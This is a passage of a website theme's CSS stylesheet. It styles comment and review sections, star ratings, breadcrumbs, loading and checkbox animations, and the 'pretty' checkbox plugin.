  #comments ol.comment-list .the-comment .media-comment-body {
    padding-left: 71px;
  }
}

@media (max-width: 490px) {
  #comments ol.comment-list .the-comment .media-comment-body {
    display: block;
    width: 100%;
    padding-left: 0;
  }
}

#comments ol.comment-list .the-comment .comment-rate {
  margin-top: 2px;
}

#comments ol.comment-list .the-comment .comment-rate .on {
  color: #fc3c3c;
}

#comments ol.comment-list .the-comment .author-meta {
  line-height: 1.8;
  position: relative;
  margin-bottom: 5px;
}

#comments ol.comment-list .the-comment .author-meta a {
  font-size: 14px;
}

#comments ol.comment-list .the-comment .author-meta .fn {
  font-weight: 600;
  display: block;
  width: 100%;
  font-size: 16px;
  font-style: normal;
  color: #11161F;
}

#comments ol.comment-list .the-comment .author-meta .fn a {
  font-size: 16px;
}

#comments ol.comment-list .the-comment .comment-meta {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 300;
  margin-bottom: 5px;
  color: #676767;
}

#comments ol.comment-list .the-comment .comment-info {
  position: relative;
  padding-left: 22px;
}

#comments ol.comment-list .the-comment .comment-info:after {
  content: '';
  width: 12px;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  top: 11px;
  left: 0;
  z-index: 1;
}

#comments ol.comment-list .the-comment .comment-info a {
  color: #999;
}

#comments ol.comment-list .the-comment .comment-info a:hover {
  color: #fc3c3c;
}

#comments ol.comment-list .the-comment .comment-body {
  position: relative;
  margin-top: 10px;
}

#comments ol.comment-list .the-comment .comment-body img {
  margin-bottom: 5px;
}

#comments ol.comment-list .the-comment .awaiting_moderation {
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 8px;
  padding: 2px 4px;
  font-style: normal;
}

#comments ol.comment-list .the-comment .comment-review-avg {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  color: #fc3c3c;
  font-weight: 600;
}

#comments ol.comment-list .the-comment .comment-action-wrap {
  position: absolute;
  top: 2px;
  right: 0;
}

#comments ol.comment-list .the-comment .comment-action-wrap a {
  color: #fc3c3c;
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
}

#comments ol.comment-list .the-comment .comment-action-wrap a.comment-edit-link {
  color: #11161F;
  margin-right: 15px;
}

#comments ol.comment-list .children {
  display: block;
  float: left;
  width: 100%;
  padding-left: 50px;
  list-style: none;
}

@media (max-width: 1024.98px) {
  #comments ol.comment-list .children {
    padding-left: 40px;
  }
}

#comments ol.comment-list .children .comment-author {
  padding-left: 70px;
}

#comments ol.comment-list .children .children {
  padding-left: 50px;
}

@media (max-width: 1024.98px) {
  #comments ol.comment-list .children .children {
    padding-left: 30px;
  }
}

@media (max-width: 767.98px) {
  #comments ol.comment-list .children .children {
    padding-left: 20px;
  }
}

#respond {
  clear: left;
  margin-bottom: 30px;
}

#respond input[type="text"],
#respond input[type="tel"],
#respond input[type="password"],
#respond input[type="email"],
#respond textarea {
  width: 100%;
}

#respond .form-submit {
  margin: 16px 0 0;
}

#reviews {
  float: left;
  width: 100%;
}

#reviews #comments {
  width: 100%;
  padding: 0;
  margin: 30px 0 0;
}

#reviews #comments ol.commentlist {
  padding: 30px 0 0;
}

#reviews #comments ol.commentlist .comment-container {
  margin-left: 0;
}

#reviews #comments ol.commentlist .comment-container .authorname {
  display: none;
}

#reviews #comments ol.commentlist .comment-container .commentmeta strong {
  float: left;
}

#reviews #comments ol.commentlist .comment-text {
  text-align: left;
  clear: both;
  margin-bottom: 20px;
}

#comment_popup {
  background: #fff;
  padding: 50px;
  max-width: 50%;
  position: relative;
  margin: 0 auto;
}

@media (max-width: 1024.98px) {
  #comment_popup {
    max-width: 100%;
  }
}

@media (max-width: 1024.98px) {
  #comment_popup {
    padding: 30px;
  }
}

.comment-rating .comment-star-rating {
  margin: 0;
  padding: 0;
}

.comment-rating .comment-star-rating:before, .comment-rating .comment-star-rating:after {
  content: " ";
  display: table;
}

.comment-rating .comment-star-rating:after {
  clear: both;
}

.comment-rating .comment-star-rating > li {
  float: left !important;
  width: auto !important;
  border: none !important;
  list-style: none;
  position: relative;
  margin: 0 15px 0 0 !important;
  padding: 0 15px 0 0 !important;
}

@media (max-width: 1024.98px) {
  .comment-rating .comment-star-rating > li {
    margin-right: 10px !important;
    padding-right: 10px !important;
  }
}

.comment-rating .comment-star-rating > li:after {
  content: '|';
  position: absolute;
  right: 0;
  top: 0;
  z-index: 11;
}

.comment-rating .comment-star-rating > li:last-child {
  padding-right: 0 !important;
  margin-right: 0 !important;
}

.comment-rating .comment-star-rating > li:last-child:after {
  content: none;
}

.comment-rating .comment-star-rating > li a {
  color: #888888;
}

.comment-rating .comment-star-rating > li a.active {
  color: #fc3c3c;
}

.pingbacklist {
  list-style-type: none;
  padding: 0;
  margin-bottom: 10px;
}

.pingbacklist > li {
  margin-bottom: 20px;
  background: #F0F3F6;
  padding: 21px 30px;
  line-height: 32px;
}

.pingbacklist > li a {
  font-weight: 500;
}

.comment-with-review #lt-comment-reviews {
  float: left;
  width: 100%;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content {
  margin: 20px 0 20px;
  position: relative;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner {
  padding-right: 210px;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item {
  width: 50%;
  float: left;
  margin-bottom: 30px;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item:nth-of-type(2n+1) {
  clear: both;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item label {
  display: block;
  font-weight: 500;
  color: #11161F;
  margin-bottom: 6px;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item .select-review {
  float: left;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item .select-review .star {
  float: right;
  cursor: pointer;
  color: #D9E2EC;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item .select-review .star:hover, .comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item .select-review .star.active {
  color: #FFA60C;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item .select-review .star:hover ~ .star, .comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item .select-review .star.active ~ .star {
  color: #FFA60C;
  cursor: pointer;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .avg-total-tmp {
  width: 200px;
  padding: 45px 20px;
  background: #F0F3F6;
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .avg-total-tmp span {
  display: block;
  text-align: center;
  color: #11161F;
  font-weight: 500;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .avg-total-tmp span.value {
  font-size: 30px;
  font-weight: 600;
  color: #fc3c3c;
  margin-bottom: 6px;
}

.cld-like-dislike-wrap {
  position: relative;
  top: 5px;
  margin: 0;
}

.cld-like-dislike-wrap .cld-count-wrap {
  margin-left: 0;
}

.cld-like-dislike-wrap .cld-like-wrap {
  color: #fc3c3c;
}

.cld-like-dislike-wrap .cld-like-wrap a {
  color: #fc3c3c;
}

.cld-like-dislike-wrap .cld-dislike-wrap {
  color: #a0a0a0;
}

.cld-like-dislike-wrap .cld-dislike-wrap a {
  color: #a0a0a0;
}

.listing-comments .comment-list .the-comment .media-comment-body .comment-body {
  padding-bottom: 30px;
}

.listing-comments .comment-list .the-comment .media-comment-body .comment-body .cld-like-dislike-wrap {
  position: absolute;
  bottom: -6px;
  top: auto !important;
}

.listing-comments .comment-list .the-comment .media-comment-body .comment-action-wrap {
  bottom: 20px;
  top: auto !important;
}

/*------------------------------------------------------------------*\	
				12 - EFFECT STYLE																											
\*------------------------------------------------------------------*/

@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes beat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.82);
    transform: scale(0.82);
  }
}

@keyframes beat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.82);
    transform: scale(0.82);
  }
}

@-webkit-keyframes placeHolderShimmer {
  0% {
    background-position: -468px 0;
  }
  100% {
    background-position: 468px 0;
  }
}

@keyframes placeHolderShimmer {
  0% {
    background-position: -468px 0;
  }
  100% {
    background-position: 468px 0;
  }
}

.animated-background {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-name: placeHolderShimmer;
  animation-name: placeHolderShimmer;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  background: #f6f7f8;
  background: #eeeeee;
  background: -webkit-gradient(linear, left top, right top, color-stop(8%, #eeeeee), color-stop(18%, #dddddd), color-stop(33%, #eeeeee));
  background: linear-gradient(to right, #eeeeee 8%, #dddddd 18%, #eeeeee 33%);
  background-size: 800px 104px;
  height: 96px;
  position: relative;
}

.background-masker {
  background: #fff;
  position: absolute;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.blur {
  filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='3');
  -webkit-filter: url(#blur-filter);
  filter: url(#blur-filter);
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.blur-svg {
  display: none;
}

@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes pulse-border {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

@-webkit-keyframes pulse-border-2 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.8);
    transform: scale(1.8);
    opacity: 0;
  }
}

@keyframes pulse-border-2 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.8);
    transform: scale(1.8);
    opacity: 0;
  }
}

/*------------------------------------------------------------------*\	
				13 - CUSTOMIZE STYLE																										
\*------------------------------------------------------------------*/
.custom-breadcrumb {
  position: relative;
  background-color: #11161F;
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 55px;
  position: relative;
}

.custom-breadcrumb .breadcrumb-main {
  position: relative;
  z-index: 11;
}

.custom-breadcrumb .breadcrumb-container-inner {
  position: relative;
  padding: 135px 0 130px;
}

@media (max-width: 1024.98px) {
  .custom-breadcrumb .breadcrumb-container-inner {
    padding-bottom: 80px !important;
    padding-top: 80px !important;
  }
}

@media (max-width: 767.98px) {
  .custom-breadcrumb .breadcrumb-container-inner {
    padding-bottom: 60px !important;
    padding-top: 60px !important;
  }
}

.custom-breadcrumb .breadcrumb-container-inner .heading-title {
  font-size: 42px;
  color: #161c26;
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
}

@media (max-width: 1199.98px) {
  .custom-breadcrumb .breadcrumb-container-inner .heading-title {
    font-size: 38px;
  }
}

@media (max-width: 767.98px) {
  .custom-breadcrumb .breadcrumb-container-inner .heading-title {
    font-size: 32px;
  }
}

@media (max-width: 575.98px) {
  .custom-breadcrumb .breadcrumb-container-inner .heading-title {
    font-size: 28px;
  }
}

.custom-breadcrumb .breadcrumb {
  margin: 15px 0 0;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  background: none;
}

.custom-breadcrumb .breadcrumb li {
  float: left;
  position: relative;
  z-index: 11;
  line-height: 1;
  text-align: center;
  padding: 0 10px;
}

.custom-breadcrumb .breadcrumb li:after {
  content: '-';
  position: absolute;
  bottom: 0;
  left: -2px;
  z-index: 1;
}

.custom-breadcrumb .breadcrumb li:first-child {
  padding-left: 0;
}

.custom-breadcrumb .breadcrumb li:first-child:after {
  display: none;
}

.custom-breadcrumb .breadcrumb li a {
  color: #797F89;
}

.custom-breadcrumb .breadcrumb li a:hover {
  text-decoration: underline;
}

.custom-breadcrumb .breadcrumb-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  top: 0;
  left: 0;
}

.custom-breadcrumb.text-light .heading-title {
  color: #fff;
}

.custom-breadcrumb.text-light .breadcrumb {
  color: rgba(255, 255, 255, 0.7);
}

.custom-breadcrumb.text-light .breadcrumb a {
  color: rgba(255, 255, 255, 0.7);
}

body.home.blog .title-layout-standard .custom-breadcrumb .heading-title {
  display: inline-block !important;
  float: left;
  font-size: 18px;
  margin: 5px 0 0;
}

/*------------------------------------------------------------------*\	
				14 - PLUGIN STYLE																										
\*------------------------------------------------------------------*/
.pretty * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.pretty input:not([type=checkbox]):not([type=radio]) {
  display: none;
}

.pretty {
  position: relative;
  display: inline-block;
  margin-right: 1em;
  white-space: nowrap;
  line-height: 1;
}

.pretty input {
  position: absolute;
  left: 0;
  top: 0;
  min-width: 1em;
  width: 100%;
  height: 100%;
  z-index: 2;
  opacity: 0;
  margin: 0;
  padding: 0;
  cursor: pointer;
}

.pretty .state label {
  position: initial;
  display: inline-block;
  font-weight: 400;
  margin: 0;
  text-indent: 1.5em;
  min-width: calc(1em + 2px);
}

.pretty .state label:after, .pretty .state label:before {
  content: '';
  width: calc(1em + 2px);
  height: calc(1em + 2px);
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 0;
  border: 1px solid transparent;
  z-index: 0;
  position: absolute;
  left: 0;
  top: calc((0% - (100% - 1em)) - 8%);
  background-color: transparent;
}

.pretty .state label:before {
  border-color: #bdc3c7;
}

.pretty .state.p-is-hover, .pretty .state.p-is-indeterminate {
  display: none;
}

@-webkit-keyframes zoom {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@keyframes zoom {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@-webkit-keyframes tada {
  0% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
    -webkit-transform: scale(7);
    transform: scale(7);
  }
  38% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  55% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
  72% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  81% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(1.24);
    transform: scale(1.24);
  }
  89% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  95% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
  100% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes tada {
  0% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
    -webkit-transform: scale(7);
    transform: scale(7);
  }
  38% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  55% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
  72% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  81% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(1.24);
    transform: scale(1.24);
  }
  89% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  95% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
  100% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@-webkit-keyframes jelly {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  40% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  50% {
    -webkit-transform: scale3d(0.85, 1.15, 1);
    transform: scale3d(0.85, 1.15, 1);
  }
  65% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  75% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes jelly {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  40% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  50% {
    -webkit-transform: scale3d(0.85, 1.15, 1);
    transform: scale3d(0.85, 1.15, 1);
  }
  65% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  75% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@-webkit-keyframes rotate {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-200px) rotate(-45deg);
    transform: translateZ(-200px) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0) rotate(0);
    transform: translateZ(0) rotate(0);
  }
}

@keyframes rotate {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-200px) rotate(-45deg);
    transform: translateZ(-200px) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0) rotate(0);
    transform: translateZ(0) rotate(0);
  }
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 #bdc3c7;
    box-shadow: 0 0 0 0 #bdc3c7;
  }
  100% {
    -webkit-box-shadow: 0 0 0 1.5em rgba(189, 195, 199, 0);
    box-shadow: 0 0 0 1.5em rgba(189, 195, 199, 0);
  }
}

@keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 #bdc3c7;
    box-shadow: 0 0 0 0 #bdc3c7;
  }
  100% {
    -webkit-box-shadow: 0 0 0 1.5em rgba(189, 195, 199, 0);
    box-shadow: 0 0 0 1.5em rgba(189, 195, 199, 0);
  }
}

.pretty.p-default.p-fill .state label:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.pretty.p-default .state label:after {
  -webkit-transform: scale(0.6);
  transform: scale(0.6);
}

.pretty.p-default input:checked ~ .state label:after {
  background-color: #bdc3c7 !important;
}

.pretty.p-default.p-thick .state label:after, .pretty.p-default.p-thick .state label:before {
  border-width: calc(1em / 7);
}

.pretty.p-default.p-thick .state label:after {
  -webkit-transform: scale(0.4) !important;
  transform: scale(0.4) !important;
}

.pretty.p-icon .state .icon {
  position: absolute;
  font-size: 1em;
  width: calc(1em + 2px);
  height: calc(1em + 2px);
  left: 0;
  z-index: 1;
  text-align: center;
  line-height: normal;
  top: calc((0% - (100% - 1em)) - 8%);
  border: 1px solid transparent;
  opacity: 0;
}

.pretty.p-icon .state .icon:before {
  margin: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1;
}

.pretty.p-icon input:checked ~ .state .icon {
  opacity: 1;
}

.pretty.p-icon input:checked ~ .state label:before {
  border-color: #5a656b;
}

.pretty.p-svg .state .svg {
  position: absolute;
  font-size: 1em;
  width: calc(1em + 2px);
  height: calc(1em + 2px);
  left: 0;
  z-index: 1;
  text-align: center;
  line-height: normal;
  top: calc((0% - (100% - 1em)) - 8%);
  border: 1px solid transparent;
  opacity: 0;
}

.pretty.p-svg .state svg {
  margin: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1;
}

.pretty.p-svg input:checked ~ .state .svg {
  opacity: 1;
}

.pretty.p-image .state img {
  opacity: 0;
  position: absolute;
  width: calc(1em + 2px);
  height: calc(1em + 2px);
  top: 0;
  top: calc((0% - (100% - 1em)) - 8%);
  left: 0;
  z-index: 0;
  text-align: center;
  line-height: normal;
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.pretty.p-image input:checked ~ .state img {
  opacity: 1;
}

.pretty.p-switch input {
  min-width: 2em;
}

.pretty.p-switch .state {
  position: relative;
}

.pretty.p-switch .state:before {
  content: '';
  border: 1px solid #bdc3c7;
  border-radius: 60px;
  width: 2em;
  -webkit-box-sizing: unset;
  box-sizing: unset;
  height: calc(1em + 2px);
  position: absolute;
  top: 0;
  top: calc((0% - (100% - 1em)) - 16%);
  z-index: 0;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.pretty.p-switch .state label {
  text-indent: 2.5em;
}

.pretty.p-switch .state label:after, .pretty.p-switch .state label:before {
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  border-radius: 100%;
  left: 0;
  border-color: transparent;
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.pretty.p-switch .state label:after {
  background-color: #bdc3c7 !important;
}

.pretty.p-switch input:checked ~ .state:before {
  border-color: #5a656b;
}

.pretty.p-switch input:checked ~ .state label:before {
  opacity: 0;
}

.pretty.p-switch input:checked ~ .state label:after {
  background-color: #5a656b !important;
  left: 1em;
}

.pretty.p-switch.p-fill input:checked ~ .state:before {
  border-color: #5a656b;
  background-color: #5a656b !important;
}

.pretty.p-switch.p-fill input:checked ~ .state label:before {
  opacity: 0;
}

.pretty.p-switch.p-fill input:checked ~ .state label:after {
  background-color: #fff !important;
  left: 1em;
}

.pretty.p-switch.p-slim .state:before {
  height: .1em;
  background: #bdc3c7 !important;
  top: calc(50% - .1em);
}

.pretty.p-switch.p-slim input:checked ~ .state:before {
  border-color: #5a656b;
  background-color: #5a656b !important;
}

.pretty.p-has-hover input:hover ~ .state:not(.p-is-hover) {
  display: none;
}

.pretty.p-has-hover input:hover ~ .state.p-is-hover {
  display: block;
}

.pretty.p-has-hover input:hover ~ .state.p-is-hover .icon {
  display: block;
}

.pretty.p-has-focus input:focus ~ .state label:before {
  -webkit-box-shadow: 0 0 3px 0 #bdc3c7;
  box-shadow: 0 0 3px 0 #bdc3c7;
}

.pretty.p-has-indeterminate input[type=checkbox]:indeterminate ~ .state:not(.p-is-indeterminate) {
  display: none;
}

.pretty.p-has-indeterminate input[type=checkbox]:indeterminate ~ .state.p-is-indeterminate {
  display: block;
}

.pretty.p-has-indeterminate input[type=checkbox]:indeterminate ~ .state.p-is-indeterminate .icon {
  display: block;
  opacity: 1;
}

.pretty.p-toggle .state.p-on {
  opacity: 0;
  display: none;
}

.pretty.p-toggle .state .icon, .pretty.p-toggle .state .svg, .pretty.p-toggle .state img, .pretty.p-toggle .state.p-off {
  opacity: 1;
  display: inherit;
}

.pretty.p-toggle .state.p-off .icon {
  color: #bdc3c7;
}

.pretty.p-toggle input:checked ~ .state.p-on {
  opacity: 1;
  display: inherit;
}

.pretty.p-toggle input:checked ~ .state.p-off {
  opacity: 0;
  display: none;
}

.pretty.p-plain input:checked ~ .state label:before, .pretty.p-plain.p-toggle .state label:before {
  content: none;
}

.pretty.p-plain.p-plain .icon {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.pretty.p-round .state label:after, .pretty.p-round .state label:before {
  border-radius: 100%;
}

.pretty.p-round.p-icon .state .icon {
  border-radius: 100%;
  overflow: hidden;
}

.pretty.p-round.p-icon .state .icon:before {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.pretty.p-curve .state label:after, .pretty.p-curve .state label:before {
  border-radius: 20%;
}

.pretty.p-smooth .icon, .pretty.p-smooth .svg, .pretty.p-smooth label:after, .pretty.p-smooth label:before {
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.pretty.p-smooth input:checked + .state label:after {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.pretty.p-smooth input:checked + .state .icon, .pretty.p-smooth input:checked + .state .svg, .pretty.p-smooth input:checked + .state img {
  -webkit-animation: zoom .2s ease;
  animation: zoom .2s ease;
}

.pretty.p-smooth.p-default input:checked + .state label:after {
  -webkit-animation: zoom .2s ease;
  animation: zoom .2s ease;
}

.pretty.p-smooth.p-plain input:checked + .state label:before {
  content: '';
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.pretty.p-tada:not(.p-default) input:checked + .state .icon, .pretty.p-tada:not(.p-default) input:checked + .state .svg, .pretty.p-tada:not(.p-default) input:checked + .state img, .pretty.p-tada:not(.p-default) input:checked + .state label:after, .pretty.p-tada:not(.p-default) input:checked + .state label:before {
  -webkit-animation: tada 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94) 1 alternate;
  animation: tada 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94) 1 alternate;
  opacity: 1;
}

.pretty.p-jelly:not(.p-default) input:checked + .state .icon, .pretty.p-jelly:not(.p-default) input:checked + .state .svg, .pretty.p-jelly:not(.p-default) input:checked + .state img, .pretty.p-jelly:not(.p-default) input:checked + .state label:after, .pretty.p-jelly:not(.p-default) input:checked + .state label:before {
  -webkit-animation: jelly 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: jelly 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  opacity: 1;
}

.pretty.p-jelly:not(.p-default) input:checked + .state label:before {
  border-color: transparent;
}

.pretty.p-rotate:not(.p-default) input:checked ~ .state .icon, .pretty.p-rotate:not(.p-default) input:checked ~ .state .svg, .pretty.p-rotate:not(.p-default) input:checked ~ .state img, .pretty.p-rotate:not(.p-default) input:checked ~ .state label:after, .pretty.p-rotate:not(.p-default) input:checked ~ .state label:before {
  -webkit-animation: rotate 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: rotate 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  opacity: 1;
}

.pretty.p-rotate:not(.p-default) input:checked ~ .state label:before {
  border-color: transparent;
}

.pretty.p-pulse:not(.p-switch) input:checked ~ .state label:before {
  -webkit-animation: pulse 1s;
  animation: pulse 1s;
}

.pretty input[disabled] {
  cursor: not-allowed;
  display: none;
}

.pretty input[disabled] ~ * {
  opacity: .5;
}

.pretty.p-locked input {
  display: none;
  cursor: not-allowed;
}

.pretty input:checked ~ .state.p-primary label:after, .pretty.p-toggle .state.p-primary label:after {
  background-color: #428bca !important;
}

.pretty input:checked ~ .state.p-primary .icon, .pretty input:checked ~ .state.p-primary .svg, .pretty.p-toggle .state.p-primary .icon, .pretty.p-toggle .state.p-primary .svg {
  color: #fff;
  stroke: #fff;
}

.pretty input:checked ~ .state.p-primary-o label:before, .pretty.p-toggle .state.p-primary-o label:before {
  border-color: #428bca;
}

.pretty input:checked ~ .state.p-primary-o label:after, .pretty.p-toggle .state.p-primary-o label:after {
  background-color: transparent;
}

.pretty input:checked ~ .state.p-primary-o .icon, .pretty input:checked ~ .state.p-primary-o .svg, .pretty input:checked ~ .state.p-primary-o svg, .pretty.p-toggle .state.p-primary-o .icon, .pretty.p-toggle .state.p-primary-o .svg, .pretty.p-toggle .state.p-primary-o svg {
  color: #428bca;
  stroke: #428bca;
}

.pretty.p-default:not(.p-fill) input:checked ~ .state.p-primary-o label:after {
  background-color: #428bca !important;
}

.pretty.p-switch input:checked ~ .state.p-primary:before {
  border-color: #428bca;
}

.pretty.p-switch.p-fill input:checked ~ .state.p-primary:before {
  background-color: #428bca !important;
}

.pretty.p-switch.p-slim input:checked ~ .state.p-primary:before {
  border-color: #245682;
  background-color: #245682 !important;
}

.pretty input:checked ~ .state.p-info label:after, .pretty.p-toggle .state.p-info label:after {
  background-color: #5bc0de !important;
}

.pretty input:checked ~ .state.p-info .icon, .pretty input:checked ~ .state.p-info .svg, .pretty.p-toggle .state.p-info .icon, .pretty.p-toggle .state.p-info .svg {
  color: #fff;
  stroke: #fff;
}

.pretty input:checked ~ .state.p-info-o label:before, .pretty.p-toggle .state.p-info-o label:before {
  border-color: #5bc0de;
}

.pretty input:checked ~ .state.p-info-o label:after, .pretty.p-toggle .state.p-info-o label:after {
  background-color: transparent;
}

